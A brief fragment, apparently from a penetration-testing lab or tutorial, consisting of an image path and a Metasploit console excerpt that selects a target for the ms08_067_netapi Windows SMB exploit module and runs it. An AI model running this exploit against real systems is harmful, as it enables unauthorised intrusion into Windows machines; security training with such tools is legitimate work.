 msf5 exploit(windows/smb/ms08_067_netapi) > set target 56
target => 56
msf5 exploit(windows/smb/ms08_067_netapi) > run